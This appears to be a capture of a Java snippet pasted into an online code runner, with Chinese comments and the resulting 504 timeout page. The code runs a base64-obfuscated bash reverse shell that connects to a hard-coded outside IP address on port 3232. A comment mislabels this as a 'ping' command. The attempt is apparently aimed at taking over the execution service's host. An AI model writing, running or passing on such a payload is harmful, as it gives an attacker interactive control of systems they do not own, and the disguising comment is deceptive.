 try {
// 获取 Runtime 实例
java.lang.Runtime runtime = java.lang.Runtime.getRuntime();
// 使用 Runtime 执行命令（例如：执行 "ping" 命令）
java.lang.Process process = runtime.exec("bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny45Ni4xMzguMTA3LzMyMzIgMD4mMQ==}|{base64,-d}|{bash,-i}");
// 获取输入流，读取命令的输出
java.io.BufferedReader reader = new java.io.BufferedReader(new
java.io.InputStreamReader(process.getInputStream()));
// 打印命令的输出
String line;
while ((line = reader.readLine()) != null) {
System.out.println(line);
}
// 等待命令执行完成
process.waitFor();
Run Code
Output:
<html>
<head><title>504 Gateway Time-out</title></head>
<body>
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>openresty</center>
</body>
</html>
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->